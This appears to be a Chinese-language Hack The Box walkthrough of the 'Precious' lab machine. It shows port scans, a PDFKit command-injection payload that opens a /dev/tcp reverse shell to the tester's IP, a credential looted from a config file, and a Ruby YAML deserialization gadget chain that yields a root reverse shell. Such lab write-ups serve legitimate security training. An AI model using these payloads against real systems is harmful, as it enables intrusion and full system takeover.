Hackthebox - Precious
1 靶场详情
靶场名称:Precious
网页地址:https://app.hackthebox.com/machines/513
靶场IP:10.10.11.1891.1 挂载VPN
hackthebox靶场需要kali挂载其提供的VPN才能访问
sudo openvpn lab_kinghtxg.ovpn2 扫描
2.1 扫描开放端口
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sT --min-rate 10000 -p- 10.10.11.189
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-02 22:46 EDT
Nmap scan report for 10.10.11.189
Host is up (0.30s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 29.01 seconds
2.2 TCP端口扫描
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sT -sV -sC -O -p22,80 10.10.11.189
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-02 22:48 EDT
Nmap scan report for 10.10.11.189
Host is up (0.30s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 845e13a8e31e20661d235550f63047d2 (RSA)
| 256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)
|_ 256 33053dcd7ab798458239e7ae3c91a658 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://precious.htb/
|_http-server-header: nginx/1.18.0
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.3 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 5.4 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.30 seconds
2.3 UDP端口扫描
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sU --min-rate 10000 -p- 10.10.11.189
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-02 22:47 EDT
Warning: 10.10.11.189 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.189
Host is up (1.1s latency).
All 65535 scanned ports on 10.10.11.189 are in ignored states.
Not shown: 65454 open|filtered udp ports (no-response), 81 closed udp ports (port-unreach)
Nmap done: 1 IP address (1 host up) scanned in 82.35 seconds没有发现开放端口
2.4 默认脚本扫描
默认脚本扫描掉线,未扫描出来,由于后续直接打开了突破口,所以不再继续扫描
3 web渗透
3.1 访问80端口
直接访问显示无法访问网页,并且自动跳转到了https://Precious.htb,所以我们sudo vim /etc/hosts绑定hosts文件
访问网页,可以看到他是一个网站转pdf的页面,本地开启一个页面进行一下试探
┌──(kali㉿kali)-[~]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...

# kali中面向htb网卡的ip地址为10.10.14.36在页面输入框中,填入http://10.10.14.36:8000/,获得本地页面的pdf,将其下载下来,使用exiftool工具查看pdf属性,找到生成的软件版本号
3.2 CVE攻击
根据版本号,我们找到了一个RCE漏洞
https://security.snyk.io/vuln/SNYK-RUBY-PDFKIT-2869795根据漏洞详情,构造poc,反弹上线
http://10.10.14.36/?name=#{'%20`bash -c "sh -i >& /dev/tcp/10.10.14.36/9999 0>&1"`'}
4 提权
4.1 信息收集
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.11.189] 52232
sh: 0: can't access tty; job control turned off
# 查看当前用户sudo权限
$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required
# 查看当前系统权限
$ uname -a
Linux precious 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64 GNU/Linux
# 查看当前设备ip地址
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:03:e6 brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.10.11.189/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever4.2 定时任务
$ cat /etc/crontab SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59) # | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )4.3 翻当前用户资料
用户文件找到一个config,找到一组用户名密码
$ ls -al
drwxr-xr-x 4 ruby ruby 4096 Apr 2 20:53 .
drwxr-xr-x 4 root root 4096 Oct 26 08:28 ..
lrwxrwxrwx 1 root root 9 Oct 26 07:53 .bash_history -> /dev/null
-rw-r--r-- 1 ruby ruby 220 Mar 27 2022 .bash_logout
-rw-r--r-- 1 ruby ruby 3526 Mar 27 2022 .bashrc
dr-xr-xr-x 2 root ruby 4096 Oct 26 08:28 .bundle
drwxr-xr-x 3 ruby ruby 4096 Apr 2 20:53 .cache
-rw-r--r-- 1 ruby ruby 807 Mar 27 2022 .profile
$ pwd
/home/ruby
$ cd .bundle
$ ls
config
$ cat config
---
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"
$
4.4 ssh登录
┌──(kali㉿kali)-[~]
└─$ ssh henry@10.10.11.189
The authenticity of host '10.10.11.189 (10.10.11.189)' can't be established.
ED25519 key fingerprint is SHA256:1WpIxI8qwKmYSRdGtCjweUByFzcn0MSpKgv+AwWRLkU.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.189' (ED25519) to the list of known hosts.
henry@10.10.11.189's password:
Linux precious 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 2 23:16:42 2023 from 10.10.16.51
henry@precious:~$ ls
user.txt
henry@precious:~$ cat user.txt
4ecbd2a3a975e2ec6715d7f48a7c5eae
# 找到可执行的sudo命令
henry@precious:~$ sudo -l
Matching Defaults entries for henry on precious:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User henry may run the following commands on precious:
(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
henry@precious:~$ 4.5 先尝试破解密码
┌──(kali㉿kali)-[~/Hack_the_box]
└─$ hash-identifier '4ecbd2a3a975e2ec6715d7f48a7c5eae'
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))使用在线MD5解密网站,然后失败了
反弹shell连接上root
henry@precious:~$ vi dependencies.yml
henry@precious:~$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found4.6 查看/opt/update_dependencies.rb文件
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'
# TODO: update versions automatically
def update_gems()
end
def list_from_file
YAML.load(File.read("dependencies.yml"))
end
def list_local_gems
Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end
gems_file = list_from_file
gems_local = list_local_gems
gems_file.each do |file_name, file_version|
gems_local.each do |local_name, local_version|
if(file_name == local_name)
if(file_version != local_version)
puts "Installed version differs from the one specified in file: " + local_name
else
puts "Installed version is equals to the one specified in file: " + local_name
end
end
end
end
根据代码审计结果,ruby 3.0以下 反序列化RCE
相关链接
https://gist.github.com/staaldraad/89dffe369e1454eedd3306edc8a7e565#file-ruby_yaml_load_sploit2-yaml并且,在/opt/update_dependencies.rb文件中,加在执行了dependencies.yml,而该文件在当前用户目录下,属于可操控的状态,所以,将下载的payload对dependencies.yml覆盖
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: "bash -c 'sh -i >& /dev/tcp/10.10.14.36/1234 0>&1'"
method_id: :resolve修改git_set:的参数,为我们要执行的命令,然后执行反弹shell命令
henry@precious:~$ sudo /usr/bin/ruby /opt/update_dependencies.rb 获得最后的root权限
Hackthebox - Precious
http://localhost:8080/archives/hackthebox---precious